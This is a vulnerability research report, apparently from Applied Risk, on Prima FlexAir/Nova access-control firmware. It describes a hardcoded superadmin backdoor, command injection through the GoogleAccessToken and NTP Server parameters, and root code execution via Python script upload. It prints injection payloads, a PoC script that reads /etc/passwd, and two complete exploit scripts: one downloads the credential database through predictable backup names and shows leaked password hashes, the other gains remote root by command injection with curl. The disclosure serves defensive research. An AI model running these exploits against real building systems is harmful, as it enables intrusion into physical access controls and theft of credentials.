

<span id="page-66-0"></span>





Figure 35. Sample 3D floor plan overview

<span id="page-67-0"></span>

<span id="page-67-1"></span>Figure 36. Another sample 3D floor plan overview



<span id="page-68-0"></span>

| $\overline{prime}$ Home > Hardware > IP Cameras |              |                   | System Administrator +                |
|-------------------------------------------------|--------------|-------------------|---------------------------------------|
| Search IP Cameras                               | $\mathsf{Q}$ |                   | Menu -                                |
| Name                                            |              | <b>IP Address</b> | Elevator camera                       |
| Backdoor entrance                               |              |                   | Type Unknown type<br>View image       |
| Elevator camera                                 |              |                   | H<br>n a<br>$\Rightarrow$ Open camera |
| Laundry room                                    |              |                   | <b>IP Camera</b>                      |
| Office surveilance                              |              |                   |                                       |
| Ganz demo camera                                |              | 192.168.1.156     |                                       |
| Camera in Prima                                 |              | 192.168.1.151     | Camera Floors                         |
|                                                 |              |                   |                                       |
|                                                 |              |                   | Update every @ none @ 1/2s @ 1s @ 2s  |

<span id="page-68-1"></span>*Figure 37. Elevator IP camera overview*

# The two command injection vulnerabilities

The firmware containing the Nova software can be downloaded from the following repository:

https://packages.primasystems.si:1972

Firmware analysis was performed on 2018-11-21\_Nova20\_2.3.28.tar. Details for this firmware package can be found via the following URL:

https://packages.primasystems.si:1972/Central%20firmware/alpha\_readme.txt

While analyzing the firmware and the main binaries we discovered some critical vulnerabilities including a backdoor function called SuMagic() that uses the 'superadmin' account and a password stored within the binary itself. Reversing the backdoor is for now out of our scope, however, [Figure 38](#page-69-0) shows a small preview.





<span id="page-69-0"></span>Figure 38. Prima Nova FlexAir SuMagic() function

The password is known, however, more challenges have to be addressed before gaining access with the superadmin account. We have informed the vendor, after what they changed the backdoor not to be enabled by default. Still, the enduser has an option to enable it for remote support when needed.

Nova runs a web application for performing administrative tasks. Changes in the application are handled via a POST requests to /bin/sysfcgi.fx, which is a CGI binary. When a user logs in, a call to the function Execute::LoginUser is made.

An administrator can configure authentication in different ways. Besides using normal username/password combinations, it is possible to configure logging in via social media platforms.





*Figure 39. Options for enabling authentication via social networks*

If a user logs in using a Google account, the application expects a parameter called GoogleAccessToken. The token will be sent to Google's oauth2 API endpoint for verification. However, the token from the user is included in a system command without any encoding. This allows an attacker to inject arbitrary system commands via the GoogleAccessToken parameter.

|      | <b>◎ 国 IDA View-A</b><br><b><sup>◎</sup></b> ○ Hex View-1<br><b>@</b> A Stru<br><b>⊗ 目 Pseudocode-A</b>                                       |
|------|----------------------------------------------------------------------------------------------------|
| 1799 |                                                                                                    |
| 1800 | std::string::string(&v806, "GoogleAccessToken", &v1027);                                                                                      |
| 1801 | v244 = std::map <std::string,std::string,std::less<std::string>,std::allocator<s< th=""></s<></std::string,std::string,std::less<std::string> |
| 1802 | v485.                                                                                                    |
| 1803 | $4v806$ }:                                                                                                    |
| 1804 | std::operator+ <char,std::char traits<char="">,std::allocator<char>&gt;(</char></char,std::char>                                              |
| 1805 | &v805.                                                                                                    |
| 1806 | "wget https://www.googleapis.com/oauth2/v1/tokeninfo?access token=",                                                                          |
| 1807 | $v244$ );                                                                                                    |
| 1808 | std::string::string((std::string *)&v804, (const std::string *)&v805);                                                                        |
| 1809 | std::string::append((std::string *)&v804, (const char *)&unk 4DE418, 0x31u);                                                                  |
| 1810 | Secure::system( $v804$ , 0, $v245$ );                                                                                                    |

Figure 40. Pseudo-code generated by IDA shows user input is appended to a system command

The web application runs as root; thus, command injection allows full control of the system.

The simple bash script from the exploits section can be used as a Proof of Concept to execute commands as the root user on a remote system. The script creates a temporary file on the server and removes it. This will count as two failed login attempts. After a specific amount of login attempts the service blocks the caller's IP address.

An authenticated command injection vulnerability exists when setting the NTP server through the Server POST parameter. Only a valid Session-ID is needed, and we can execute code as the root user.

Using this specific string payload: ; id>/www/pages/app/images/logos/test.txt|



<span id="page-71-0"></span>Demonstrates the issue with the following POST request:



# The Python script upload

Another post-auth arbitrary code execution was discovered. This time it resides in the Python script upload functionality when configuring the main central controller. "Scripts on central" is the name of the game.

After authenticating, an attacker can successfully upload a Python (.py) script on the controller and can set it up as a start-up script that will be executed with root privileges.

|                       | .                                                                                                    | 0.01010                                     |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|--|--|
|                       | Connections Auxiliary VO Advanced settings Scripts on central Events<br>Readers and Doors Settings<br>Scripts on central |                                             |  |  |
| <b>DESPECTIVE</b>     |                                                                                                    |                                             |  |  |
| Events                | Startup script file name                                                                                                 |                                             |  |  |
| History               | camera_grabber.py<br>國                                                                                                   |                                             |  |  |
| ocations & Doors      | Read script log<br>Start script<br>Stop script                                                                           |                                             |  |  |
| <b>Noor Plan</b>      |                                                                                                    |                                             |  |  |
| Presence              | Scripts on central                                                                                                    |                                             |  |  |
| rs & Access rights    | ClientSocket.py Jan 9 2017, 1 kB                                                                                         | Set as start-up script Download Edit Remove |  |  |
| <b>Jsers</b>          | DIIS_Copenhagen_Alarm.py Oct 11 2016, 3 kB                                                                               | Set as start-up script Download Edit Remove |  |  |
| risitors              | EmailWarnings DoorForcedOpen.py Oct 11 2016, 5 kB                                                                        | Set as start-up script Download Edit Remove |  |  |
| Access groups         |                                                                                                    |                                             |  |  |
| ime schedules         | SimpleTeInetAPI.py Feb 15 2017, 4 kB                                                                                     | Set as start-up script Download Edit Remove |  |  |
| dware                 | SocketServer.py Jan 9 2017, 2 kB                                                                                         | Set as start-up script Download Edit Remove |  |  |
| entrals               | carnera_grabber.py Feb 15 2018, 4 kB                                                                                     | Set as start-up script Download Edit Remove |  |  |
| <b>Miline</b> readers |                                                                                                    |                                             |  |  |
| Door stations         | tocus floorplan.py Jan 13 2017, 3 kB                                                                                     | Set as start-up script Download Edit Remove |  |  |
| Aailboxes             | main.py Feb 15 2018, 3 kB                                                                                                | Set as start-up script Download Edit Remove |  |  |
| <b>Npartments</b>     | main_alarm.py Oct 11 2016, 3 kB                                                                                          | Set as start-up script Download Edit Remove |  |  |
| P Cameras             | main_camera.py Oct 11 2016, 3 kB                                                                                         |                                             |  |  |
| nfo boards            |                                                                                                    | Set as start-up script Download Edit Remove |  |  |
| king                  | main_email_test.py Oct 11 2016, 2 kB                                                                                     | Set as start-up script Download Edit Remove |  |  |
| sages                 | main_front_entry_camera.py Oct 11 2016, 4 kB                                                                             | Set as start-up script Download Edit Remove |  |  |
| ional settings        | main_simple_alarm.py Oct 11 2016, 3 kB                                                                                   | Set as start-up script Download Edit Remove |  |  |
| uments                |                                                                                                    |                                             |  |  |
| ings                  | main_simple_example.py Oct 11 2016, 3 kB                                                                                 | Set as start-up script Download Edit Remove |  |  |
| Add-ons & Modules     | test.py May 14 2018, 1 kB                                                                                                | Set as start-up script Download Edit Remove |  |  |
| ogin settings         |                                                                                                    |                                             |  |  |
| Database settings     | Upload script file<br>New script                                                                                         |                                             |  |  |
| ist editor            |                                                                                                    |                                             |  |  |

Figure 41. Scripts on central (Home>Hardware>Centrals>Edit)


Below we present a PoC with response to our code. 'test\_python.py' reads the passwd file and executes some commands that save the output to a file that can later be read using a GET request:

```
#!/usr/bin/python
#
# test script
#
import sys,os
with open("/etc/passwd") as f:
 with open("/www/pages/app/images/logos/testingus2.txt", "w") as f1:
 for line in f:
            f1.write(line)
os.system("id;uname -a >> /www/pages/app/images/logos/testingus2.txt")
```
Here is the POST request calling PythonScriptUpload parameter and uploading our script:





## The practical demonstration

Prima FlexAir Unauthenticated Database Download Exploit:

```
#!/usr/bin/env python
# -*- coding: utf8 -*-
#
# Prima Access Control 2.3.35 Database Backup Predictable Name Exploit
# Authentication Bypass (Login with MD5 hash)
#
# Discovered by Gjoko Krstic
#
# Older versions: /links/Nova_Config_2019-01-03.bck
# Older versions: /Nova/assets/Nova_Config_2019-01-03.bck
# Newer versions: /links/Nova_Config_2019-01-03_13-53.pdb3
# Fixed versions: 2.4
#
# (c) 2019 Applied Risk
#
###################################################################################
#
# lqwrm@metalgear:~/stuff/prima$ python exploitDB.py http://192.168.230.17:8080
# [+] Please wait while fetchin the backup config file...<br># [+] Found some juice!
# [+] Found some juice!
# [+] Downloading: http://192.168.230.17:8080/links/Nova_Config_2019-01-07.bck
# [+] Saved as: Nova_Config_2019-01-07.bck-105625.db
# lqwrm@metalgear:~/stuff/prima$ sqlite3 Nova_Config_2019-01-07.bck-105625.db 
# SQLite version 3.22.0 2018-01-22 18:45:57
# Enter ".help" for usage hints.
# sqlite> select usrloginname,usrloginpassword from users where usrid in (1,2);
# superadmin|0dfcfa8cc7fd39d96ffe22dd406b5065
# sysadmin|1af01c4a5a4ec37f451a9feb20a0bbbe
# sqlite> .q
# lqwrm@metalgear:~/stuff/prima$ 
#
###################################################################################
#
# 11.01.2019
#
import os#######
import sys######
import time#####
import requests#
from datetime import timedelta, date
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
piton = os.path.basename(sys.argv[0])
if len(sys.argv) < 2:
 print '[+] Usage: '+piton+' [target]'
 print '[+] Target example 1: http://10.0.0.17:8080'
 print '[+] Target example 2: https://primanova.tld\n'
     sys.exit()
host = sys.argv[1]def datum(start_date, end_date):
 for n in range(int ((end_date - start_date).days)):
 yield start_date + timedelta(n)
start_date = date(2017, 1, 1)
end_date = date(2019, 12, 30)
print '[+] Please wait while fetchin the backup config file...'
def spinning_cursor():
    while True:
        for cursor in '|/\text{-}\backslash\backslash :
             yield cursor
spinner = spinning_cursor()
```


```
for mooshoo in datum(start_date, end_date):
   sys.stdout.write(next(spinner))
    sys.stdout.flush()
    time.sleep(0.1)
    sys.stdout.write('\b')
    h = requests.get(host+'/links/Nova_Config_'+mooshoo.strftime('%Y-%m-%d')+'.bck', verify=False)
   if (h.status code) == 200:
 print '[+] Found some juice!'
 print '[+] Downloading: '+host+'/links/Nova_Config_'+mooshoo.strftime('%Y-%m-%d')+'.bck'
 timestr = time.strftime('%H%M%S')
 time.sleep(1)
 open('Nova_Config_'+mooshoo.strftime('%Y-%m-%d')+'.bck-'+timestr+'.db', 'wb').write(h.content)
 print '[+] Saved as: Nova_Config_'+mooshoo.strftime('%Y-%m-%d')+'.bck-'+timestr+'.db'
        sys.exit()
print '[-] No backup for you today. :('
```
Prima FlexAir Unauthenticated Command Injection Remote Root Exploit:

```
#!/bin/bash
#
# Command injection with root privileges in Nova (Prima Systems)
# Firmware version: <= 2.3.38
#
# Discovered by Sipke Mellema
# Updated: 14.01.2019
#
# (c) 2019 Applied Risk
#
##########################################################################
#
# $ ./Nova2.3.38_cmd.sh 192.168.13.37 "id"
# Executing: id
# Output:
# uid=0(root) gid=0(root) groups=0(root),10(wheel)
# Removing temporary file..
# Done
#
##########################################################################
# Output file on the server
OUTPUT_FILE="/www/pages/app/images/logos/output.txt"
# Command to execute
CMD="$2"
# IP address
IP="$1"
# Change HTTP to HTTPS if required
HOST="http://${IP}"
# Add output file
CMD_FULL="${CMD}>${OUTPUT_FILE}"
# Command injection payload. Be careful with single quotes!
PAYLOAD="<requests><request name='LoginUser'><param name='UsrName' value='test'/><param 
name='UsrEMail' value='test@test.com'/><param name='GoogleAccessToken' value='test;${CMD_FULL}'/></
request></requests>'
# Perform exploit
echo "Executing: ${CMD}"
curl --silent --output /dev/null -X POST -d "${PAYLOAD}" "${HOST}/bin/sysfcgi.fx"
# Get output
echo "Output:"
curl -s "${HOST}/app/images/logos/output.txt"
# Remove temp file
echo "Removing temporary file.."
PAYLOAD="<requests><request name='LoginUser'><param name='UsrName' value='test'/><param 
name='UsrEMail' value='test@test.com'/><param name='GoogleAccessToken' value='test;rm /www/pages/app/
images/logos/output.txt'/></request></requests>"
curl --silent --output /dev/null -X POST -d "${PAYLOAD}" "${HOST}/bin/sysfcgi.fx"
echo "Done"
```
